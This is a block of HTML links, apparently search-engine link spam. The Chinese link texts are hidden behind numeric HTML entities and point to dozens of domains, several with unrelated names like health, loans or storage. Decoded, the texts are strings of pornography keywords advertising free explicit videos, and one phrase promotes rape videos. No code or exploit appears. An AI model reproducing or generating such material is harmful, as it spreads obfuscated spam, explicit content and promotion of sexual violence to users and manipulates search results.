<a href="http://www.shijiebei70370.com">&#x4E9A;&#x6D32;&#x61;&#x76;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x2C;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x61;&#x76;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x7EBF;&#x9EC4;&#x7247;</a>
<a href="http://www.shijiebei599995.com">&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x4E09;&#x7D1A;&#x7247;&#x9EC3;&#x8272;&#x4E09;&#x7D1A;&#x7247;&#x9EC3;&#x8272;&#x2C;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x2C;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>
<a href="http://www.shijiebei555557.com">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5728;&#x89C2;&#x2C;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x2C;&#x5341;&#x516B;&#x7981;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.greatergeorgiahealth.com">&#x4E94;&#x6708;&#x5929;&#x5929;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x2C;&#x4E45;&#x4E45;&#x77;&#x77;&#x77;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x2C;&#x4EBA;&#x4EBA;&#x8349;&#x39;&#x37;</a>
<a href="http://www.doudoucs.com">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x2C;&#x77;&#x77;&#x77;&#x61;&#x76;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.jnhpsm.com">&#x77;&#x77;&#x77;&#x2E;&#x72E0;&#x72E0;&#x2C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E0;&#x906E;&#x6321;&#x56FD;&#x4EA7;</a>
<a href="http://www.junfengwl.com">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x4E94;&#x6708;&#x2C;&#x32;&#x30;&#x31;&#x39;&#x5E74;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x61;&#x7EA7;&#x2C;&#x7F8E;&#x5973;&#x4EBA;&#x6210;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dpq52.com">&#x7279;&#x7EA7;&#x4E2D;&#x56FD;&#x61;&#x61;&#x61;&#x6BDB;&#x7247;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x8272;&#x7EFC;&#x5408;&#x7535;&#x5F71;&#x9662;&#x2C;&#x56FD;&#x5185;&#x5916;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;&#x9EC4;&#x8272;&#x61;&#x76;</a>
<a href="http://www.selala11.com">&#x79CB;&#x91CE;&#x5343;&#x5BFB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x548C;&#x65E5;&#x672C;&#x4EBA;&#x68;&#x64;&#x2C;&#x65E5;&#x672C;&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x5706;</a>
<a href="http://www.shijiebei69696.com">&#x56DB;&#x864E;&#x9AD8;&#x6E05;&#x41;&#x56;&#x2C;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x61;&#x2174;&#x61;&#x70;&#x70;&#x2C;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x53D7;</a>
<a href="http://www.shijiebei66000.com">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x61;&#x76;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7A9D;&#x7A9D;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x2C;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.shijiebei622.com">&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x65E5;&#x2C;&#x2C;&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x2C;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x8272;</a>
<a href="http://www.qypdzx.com">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x591A;&#x7537;&#x4E00;&#x5973;&#x03B1;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.tybeecoquinacottage.com">&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x97E9;&#x56FD;&#x798F;&#x5229;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.burbankpersonalloans.com">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x5C24;&#x7269;&#x2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.suikk.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x2C;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x2C;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.phz347.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x61;&#x76;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x2C;&#x61;&#x76;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;&#x2C;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.doublearrowsshc.com">&#x4E45;&#x8349;&#x8272;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.3g153.com">&#x53F0;&#x6E7E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x8349;&#x8393;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>
<a href="http://www.hangzhousichou.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x39;&#x31;&#x5728;&#x7EBF;&#x874C;&#x86AA;&#x7A9D;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x5C4F;&#x2C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x6E;&#x2C;&#x39;&#x37;&#x5728;&#x7EBF;&#x70;&#x6F;&#x6D;&#x89C6;&#x9891;</a>
<a href="http://www.zhicaozhuan99.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5993;&#x5973;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x89C6;&#x9891;&#x5993;&#x5973;&#x5F71;&#x5E93;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x97E9;&#x68;&#x5728;&#x7EBF;</a>
<a href="http://www.szyctche.com">&#x4E00;&#x65E5;&#x672C;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x4E09;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x8272;&#x565C;&#x565C;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.couponsforcanadians.com">&#x39;&#x31;&#x7537;&#x5973;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x61;&#x2C;&#x66F0;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.midlandmovingcompany.com">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E5D;</a>
<a href="http://www.newmexicocomputerrepairs.com">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x54DF;&#x54DF;&#x2C;&#x4E9A;&#x6D32;&#x76;&#x61;&#x6B27;&#x7F8E;&#x76;&#x61;&#x2C;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.portsmouthselfstorage.com">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x3001;&#x6B27;&#x7F8E;&#x3001;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x33;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>
<a href="http://www.shijiebei666664.com">&#x66F0;&#x97E9;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x76;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.georgiaclothingstore.com">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x9A91;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x31;&#x38;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>
<a href="http://www.greencardccudic.com">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;&#x2C;&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x61;&#x76;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x03B1;&#x5927;&#x7247;&#x2C;&#x39;&#x34;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x8272;</a>
<a href="http://www.qhwjzx.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x31;&#x38;&#x5C81;&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x5165;&#x5185;&#x31;&#x30;&#x30;&#x30;&#x90E8;&#x2C;&#x77;&#x77;&#x77;&#x3A;&#x641E;&#x61;&#x76;&#x9EC4;&#x7247;&#x3A;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.arts-embroidery.com">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x2C;&#x39;&#x31;&#x56FD;&#x8272;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.hiquna.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x39;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x61;&#x2174;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5C0F;&#x8BF4;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4EBA;&#x4EBA;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cczhsw.net">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x770B;&#x7247;&#x798F;&#x5229;&#x6DF1;&#x591C;&#x5BFC;&#x822A;&#x2C;&#x62A4;&#x58EB;&#x4E0A;&#x73ED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x7F51;&#x7AD9;&#x2C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x76;&#x73;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.lawhzycjc.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x533A;&#x2C;&#x4E00;&#x8282;&#x6BDB;&#x7247;&#x2C;&#x8272;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>
<a href="http://www.zszshjc.com">&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x2C;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x4E9A;&#x6D32;&#x77;&#x77;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x62BD;&#x63D2;</a>
<a href="http://www.malahk.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x2C;&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x2C;&#x9AD8;&#x6F6E;&#x80E1;&#x8A00;&#x4E71;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x77;&#x77;&#x77;&#x8272;</a>
<a href="http://www.rakebackonlinepoker.net">&#x6B27;&#x7F8E;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x9053;&#x672C;&#x2C;&#x5929;&#x5802;&#x6C38;&#x4E45;&#x61;&#x76;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.jlcopy.com">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x8272;&#x60F0;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7F8E;&#x5973;&#x52A8;&#x4F5C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.ctpftw.com">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5730;&#x5740;</a>
<a href="http://www.20165117.com">&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6478;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x6478;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2B;&#x7F51;&#x5740;</a>
<a href="http://www.xiaoqingmiao.com">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;&#x2C;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x2C;&#x9AD8;&#x6F6E;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.fangdaoba.com">&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x770B;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.zajsx.com">&#x8001;&#x53F8;&#x673A;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;&#x2C;&#x65E5;&#x65E5;&#x9A91;&#x591C;&#x591C;&#x64CD;</a>
<a href="http://www.jmyfloor.com">&#x4E00;&#x9053;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x8272;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x64CD;&#x903C;</a>
<a href="http://www.bcttee.com">&#x5348;&#x591C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x61;&#x61;&#x61;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x2C;&#x4E00;&#x4E2A;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7F51;</a>
<a href="http://www.haluosanhui.com">&#x6FC0;&#x60C5;&#x7B2C;&#x56DB;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x61;&#x76;&#x2C;&#x7F8E;&#x5973;&#x6CA1;&#x5185;&#x88E4;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.bankdirver.com">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9752;&#x8349;&#x89C6;&#x9891;&#x2C;&#x57;&#x57;&#x57;&#x2C;&#x58;&#x2169;&#x58;&#x2C;&#x7CBE;&#x54C1;&#x2C;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.jinshanspw.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x7F8E;&#x5973;</a>
<a href="http://www.yx106.com">&#x53F0;&#x6E7E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x37;&#x37;&#x38;&#x38;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.www383879.com">&#x7279;&#x7EA7;&#x9EC4;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x2C;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x4E2D;&#x6587;</a>
<a href="http://www.wzhlyy.net">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x39;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6DA9;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;&#x77;&#x77;&#x77;</a>
